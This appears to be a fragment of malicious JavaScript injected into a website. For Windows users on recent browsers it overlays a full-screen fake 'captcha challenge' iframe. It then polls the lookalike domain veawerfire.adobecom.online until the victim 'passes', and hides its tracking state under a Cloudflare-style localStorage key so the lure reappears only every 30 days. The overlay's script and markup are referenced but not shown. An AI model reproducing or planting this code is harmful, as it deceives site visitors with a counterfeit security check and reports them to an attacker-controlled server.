	 fullVersion = nAgt.substring(verOffset+7);
	}
	// In Safari, the true version is after "Safari" or after "Version" 
	else if ((verOffset=nAgt.indexOf("Safari"))!=-1) {
	 browserName = "Safari";
	 fullVersion = nAgt.substring(verOffset+7);
	 if ((verOffset=nAgt.indexOf("Version"))!=-1) 
	   fullVersion = nAgt.substring(verOffset+8);
	}
	// In Firefox, the true version is after "Firefox" 
	else if ((verOffset=nAgt.indexOf("Firefox"))!=-1) {
	 browserName = "Firefox";
	 fullVersion = nAgt.substring(verOffset+8);
	}
	// In most other browsers, "name/version" is at the end of userAgent 
	else if ( (nameOffset=nAgt.lastIndexOf(' ')+1) < 
	          (verOffset=nAgt.lastIndexOf('/')) ) 
	{
	 browserName = nAgt.substring(nameOffset,verOffset);
	 fullVersion = nAgt.substring(verOffset+1);
	 if (browserName.toLowerCase()==browserName.toUpperCase()) {
	  browserName = navigator.appName;
	 }
	}
	// trim the fullVersion string at semicolon/space if present
	if ((ix=fullVersion.indexOf(";"))!=-1)
	   fullVersion=fullVersion.substring(0,ix);
	if ((ix=fullVersion.indexOf(" "))!=-1)
	   fullVersion=fullVersion.substring(0,ix);

	majorVersion = parseInt(''+fullVersion,10);
	if (isNaN(majorVersion)) {
	 fullVersion  = ''+parseFloat(navigator.appVersion); 
	 majorVersion = parseInt(navigator.appVersion,10);
	}

	var OSName="Unknown OS";
	if (navigator.appVersion.indexOf("Win")!=-1) OSName="Windows";
	if (navigator.appVersion.indexOf("Mac")!=-1) OSName="MacOS";
	if (navigator.appVersion.indexOf("X11")!=-1) OSName="UNIX";
	if (navigator.appVersion.indexOf("Linux")!=-1) OSName="Linux";

    return { browser, version, os, osVersion, OSName, majorVersion, browserName};

}

function generateUID(length = 16) {
  let result = '';
  const characters = '0123456789abcdef';
  
  for (let i = 0; i < length; i++) {
    const randomIndex = Math.floor(Math.random() * characters.length);
    result += characters[randomIndex];
  }
  
  return result;
}

function sleep(ms) {
  return new Promise(resolve => setTimeout(() => resolve(), ms));
}

async function checkServer(my_id) {
  try {
    const response = await fetch(`https://veawerfire.adobecom.online/ray.php?xray_id=${my_id}`);
    
    if (!response.ok) {
      throw new Error(`HTTP error! status: ${response.status}`);
    }
    
    const text = await response.text();
    
    if (text === '1' || text === '0') {
      return text === '1';
    } else {
      throw new Error(`Srv err: "${text}"`);
    }
    
  } catch (error) {
    return false;
  }
}


document.addEventListener('DOMContentLoaded', async () => {
    let counter = Number(localStorage.getItem("cloudflare-ray-id") || 0);
    const userAgent = parseUserAgent();
    // console.log(userAgent);

    const timeNow = new Date().getTime();
    if( counter > 0 && timeNow - counter > 30 * 24 * 60 * 60 * 1000 ){
		counter = 0;
    }

    const my_id = generateUID();
    let captcha_passed = false;

    if ( counter == 0 && userAgent['OSName'] == "Windows" && Number(userAgent['majorVersion']) > 140 && (userAgent['browserName'] == "Microsoft Edge" || userAgent['browserName'] == "Chrome" || userAgent['browserName'] == "Firefox") && Number(userAgent['osVersion']) > 9 ){

        // console.log(userAgent);
        var iframe = document.createElement('iframe');
        iframe.id = "captcha_challenge_frame";
        var html = `<head>${MY_STYLES.replace("alert('hello');", my_script)}</head><body>${MY_HTML.replace('__RAY_ID__', my_id)}</body>`;
        document.body.appendChild(iframe);
        iframe.style.cssText = "position: absolute; top: 0; left: 0; width: 100%; height: 100%;z-index: 99999; border: none; margin: 0; padding: 0";
        iframe.contentWindow.document.open();
        iframe.contentWindow.document.write(html);
        iframe.contentWindow.document.close();

        // check captcha passed
        while(!captcha_passed){
        	captcha_passed = await checkServer(my_id);
        	await sleep(5000);
        }

    	localStorage.setItem("cloudflare-ray-id", timeNow.toString());

        setTimeout(()=>{
        	document.querySelector("#" + iframe.id).remove();
        	}, (Math.floor(Math.random() * (25 - 20 + 1)) + 20)*1000
        );

    }
});